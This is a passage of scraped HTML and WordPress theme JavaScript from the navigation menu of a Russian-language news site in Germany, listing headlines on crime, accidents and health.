https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/11\/\u00a9-xjbxjhxm-AdobeStock-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0440\u0430\u0433\u0435\u0434\u0438\u044f \u0438\u0437-\u0437\u0430 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0432 \u0413\u0430\u043c\u0431\u0443\u0440\u0433\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/12\/118764\/1212584.html\"  rel=\"bookmark\" title=\"\u0422\u0440\u0430\u0433\u0435\u0434\u0438\u044f \u0438\u0437-\u0437\u0430 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0432 \u0413\u0430\u043c\u0431\u0443\u0440\u0433\u0435\">\u0422\u0440\u0430\u0433\u0435\u0434\u0438\u044f \u0438\u0437-\u0437\u0430 \u043d\u0435\u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0438\u0440\u043e\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0432 \u0413\u0430\u043c\u0431\u0443\u0440\u0433\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15720;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/23\/114983\/230785-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0413\u0435\u0437\u0443\u043d\u0434\u0431\u0440\u0443\u043d\u043d\u0435\u043d \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0432 \u043f\u043e\u043b\u0435 \u0431\u043e\u044f \u2013 \u0432\u043e\u0439\u043d\u0430 \u043a\u043b\u0430\u043d\u043e\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435 \u043e\u0431\u043e\u0441\u0442\u0440\u044f\u0435\u0442\u0441\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-exclusive-design-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-exclusive-design-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-exclusive-design-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0435\u0437\u0443\u043d\u0434\u0431\u0440\u0443\u043d\u043d\u0435\u043d \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0432 \u043f\u043e\u043b\u0435 \u0431\u043e\u044f \u2013 \u0432\u043e\u0439\u043d\u0430 \u043a\u043b\u0430\u043d\u043e\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435 \u043e\u0431\u043e\u0441\u0442\u0440\u044f\u0435\u0442\u0441\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/23\/114983\/230785-2.html\"  rel=\"bookmark\" title=\"\u0413\u0435\u0437\u0443\u043d\u0434\u0431\u0440\u0443\u043d\u043d\u0435\u043d \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0432 \u043f\u043e\u043b\u0435 \u0431\u043e\u044f \u2013 \u0432\u043e\u0439\u043d\u0430 \u043a\u043b\u0430\u043d\u043e\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435 \u043e\u0431\u043e\u0441\u0442\u0440\u044f\u0435\u0442\u0441\u044f\">\u0413\u0435\u0437\u0443\u043d\u0434\u0431\u0440\u0443\u043d\u043d\u0435\u043d \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0432 \u043f\u043e\u043b\u0435 \u0431\u043e\u044f \u2013 \u0432\u043e\u0439\u043d\u0430 \u043a\u043b\u0430\u043d\u043e\u0432 \u0432 \u0411\u0435\u0440\u043b\u0438\u043d\u0435 \u043e\u0431\u043e\u0441\u0442\u0440\u044f\u0435\u0442\u0441\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/13\/114624\/13085-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0443\u044e \u043e\u0431\u043b\u0430\u0432\u0443 \u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u0435\u0434\u043e\u0444\u0438\u043b\u043e\u0432: \u043e\u0431\u044b\u0441\u043a\u0438 \u0432 59 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/09\/jonasginter-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/09\/jonasginter-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/09\/jonasginter-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2017\/09\/jonasginter-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0443\u044e \u043e\u0431\u043b\u0430\u0432\u0443 \u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u0435\u0434\u043e\u0444\u0438\u043b\u043e\u0432: \u043e\u0431\u044b\u0441\u043a\u0438 \u0432 59 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/13\/114624\/13085-5.html\"  rel=\"bookmark\" title=\"\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0443\u044e \u043e\u0431\u043b\u0430\u0432\u0443 \u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u0435\u0434\u043e\u0444\u0438\u043b\u043e\u0432: \u043e\u0431\u044b\u0441\u043a\u0438 \u0432 59 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445\">\u0412 \u0413\u0435\u0441\u0441\u0435\u043d\u0435 \u043f\u0440\u043e\u0432\u0435\u043b\u0438 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0443\u044e \u043e\u0431\u043b\u0430\u0432\u0443 \u043f\u0440\u043e\u0442\u0438\u0432 \u043f\u0435\u0434\u043e\u0444\u0438\u043b\u043e\u0432: \u043e\u0431\u044b\u0441\u043a\u0438 \u0432 59 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/06\/114429\/060785.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0423\u0431\u0438\u0439\u0441\u0442\u0432\u043e \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/05\/andranik123-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/05\/andranik123-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/05\/andranik123-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/05\/andranik123-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0431\u0438\u0439\u0441\u0442\u0432\u043e \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/06\/114429\/060785.html\"  rel=\"bookmark\" title=\"\u0423\u0431\u0438\u0439\u0441\u0442\u0432\u043e \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435\">\u0423\u0431\u0438\u0439\u0441\u0442\u0432\u043e \u0432\u043e \u0424\u0440\u0430\u043d\u043a\u0444\u0443\u0440\u0442\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/28\/102920\/2854-5.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u043b\u0438\u0446\u0438\u044f \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u0435\u0442 \u043e \u043d\u043e\u0432\u044b\u0445 \u0443\u043b\u043e\u0432\u043a\u0430\u0445 \u0433\u0440\u0430\u0431\u0438\u0442\u0435\u043b\u0435\u0439: \u0432\u0437\u043b\u043e\u043c\u044b \u0441 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c \u0430\u0437\u043e\u0442\u043d\u043e\u0439 \u043a\u0438\u0441\u043b\u043e\u0442\u044b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/04\/Fotosenmeer.nl-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/04\/Fotosenmeer.nl-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/04\/Fotosenmeer.nl-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2018\/04\/Fotosenmeer.nl-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u043b\u0438\u0446\u0438\u044f \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u0435\u0442 \u043e \u043d\u043e\u0432\u044b\u0445 \u0443\u043b\u043e\u0432\u043a\u0430\u0445 \u0433\u0440\u0430\u0431\u0438\u0442\u0435\u043b\u0435\u0439: \u0432\u0437\u043b\u043e\u043c\u044b \u0441 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c \u0430\u0437\u043e\u0442\u043d\u043e\u0439 \u043a\u0438\u0441\u043b\u043e\u0442\u044b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/04\/28\/102920\/2854-5.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u043b\u0438\u0446\u0438\u044f \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u0435\u0442 \u043e \u043d\u043e\u0432\u044b\u0445 \u0443\u043b\u043e\u0432\u043a\u0430\u0445 \u0433\u0440\u0430\u0431\u0438\u0442\u0435\u043b\u0435\u0439: \u0432\u0437\u043b\u043e\u043c\u044b \u0441 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c \u0430\u0437\u043e\u0442\u043d\u043e\u0439 \u043a\u0438\u0441\u043b\u043e\u0442\u044b\">\u041f\u043e\u043b\u0438\u0446\u0438\u044f \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u0435\u0442 \u043e \u043d\u043e\u0432\u044b\u0445 \u0443\u043b\u043e\u0432\u043a\u0430\u0445 \u0433\u0440\u0430\u0431\u0438\u0442\u0435\u043b\u0435\u0439: \u0432\u0437\u043b\u043e\u043c\u044b \u0441 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c \u0430\u0437\u043e\u0442\u043d\u043e\u0439 \u043a\u0438\u0441\u043b\u043e\u0442\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://rusverlag.de/category/fall" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_16" id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="15720" href="https://rusverlag.de/category/fall/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb" data-wpel-link="internal">Криминал</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118785/1396.html"  rel="bookmark" class="td-image-wrap " title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-700x486.jpg 700w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/07/©-shanin-Depositphotos-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118785/1396.html" rel="bookmark" title="В Ханау взрыв бомбы времён Второй мировой повредил жилые дома" data-wpel-link="internal">В Ханау взрыв бомбы времён Второй мировой повредил жилые дома</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/12/118759/126895.html"  rel="bookmark" class="td-image-wrap " title="Берлин остался без отопления и горячей воды" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Берлин остался без отопления и горячей воды" data-lazy-src="https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/08/©-HayDmitriy-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Берлин остался без отопления и горячей воды" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/12/118759/126895.html" rel="bookmark" title="Берлин остался без отопления и горячей воды" data-wpel-link="internal">Берлин остался без отопления и горячей воды</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/12/118760/12652.html"  rel="bookmark" class="td-image-wrap " title="Крупная утечка нефти в Бранденбурге: работают спасатели и спецтехника" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Крупная утечка нефти в Бранденбурге: работают спасатели и спецтехника" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/12/©-arundoc-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Крупная утечка нефти в Бранденбурге: работают спасатели и спецтехника" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/12/118760/12652.html" rel="bookmark" title="Крупная утечка нефти в Бранденбурге: работают спасатели и спецтехника" data-wpel-link="internal">Крупная утечка нефти в Бранденбурге: работают спасатели и спецтехника</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/12/118764/1212584.html"  rel="bookmark" class="td-image-wrap " title="Трагедия из-за нелегальной пиротехники в Гамбурге" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-700x486.jpg 700w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Трагедия из-за нелегальной пиротехники в Гамбурге" data-lazy-src="https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2021/11/©-xjbxjhxm-AdobeStock-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Трагедия из-за нелегальной пиротехники в Гамбурге" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/12/118764/1212584.html" rel="bookmark" title="Трагедия из-за нелегальной пиротехники в Гамбурге" data-wpel-link="internal">Трагедия из-за нелегальной пиротехники в Гамбурге</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70452"><a href="https://rusverlag.de/category/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5" data-wpel-link="internal">Здоровье</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15710","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1201";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "301";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/06\/118669\/061254.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0448\u0438\u0431\u043e\u0447\u043d\u044b\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043e\u0442 \u0440\u0430\u043a\u0430 \u0433\u0440\u0443\u0434\u0438: 34 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043a\u0438 \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043b\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/06\/serhiibobyk-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/06\/serhiibobyk-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/06\/serhiibobyk-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/06\/serhiibobyk-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041e\u0448\u0438\u0431\u043e\u0447\u043d\u044b\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043e\u0442 \u0440\u0430\u043a\u0430 \u0433\u0440\u0443\u0434\u0438: 34 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043a\u0438 \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043b\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/06\/118669\/061254.html\"  rel=\"bookmark\" title=\"\u041e\u0448\u0438\u0431\u043e\u0447\u043d\u044b\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043e\u0442 \u0440\u0430\u043a\u0430 \u0433\u0440\u0443\u0434\u0438: 34 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043a\u0438 \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043b\u0438\">\u041e\u0448\u0438\u0431\u043e\u0447\u043d\u044b\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u043e\u0442 \u0440\u0430\u043a\u0430 \u0433\u0440\u0443\u0434\u0438: 34 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043a\u0438 \u043f\u043e\u0441\u0442\u0440\u0430\u0434\u0430\u043b\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/17\/118269\/17841.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0430\u043c\u044b\u0435 \u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b: \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043d\u0435\u043f\u043e\u0431\u0435\u0436\u0434\u0435\u043d\u043d\u044b\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AndrewLozovyi-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AndrewLozovyi-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/11\/\u00a9-AndrewLozovyi-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0430\u043c\u044b\u0435 \u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b: \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043d\u0435\u043f\u043e\u0431\u0435\u0436\u0434\u0435\u043d\u043d\u044b\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/17\/118269\/17841.html\"  rel=\"bookmark\" title=\"\u0421\u0430\u043c\u044b\u0435 \u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b: \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043d\u0435\u043f\u043e\u0431\u0435\u0436\u0434\u0435\u043d\u043d\u044b\u0435\">\u0421\u0430\u043c\u044b\u0435 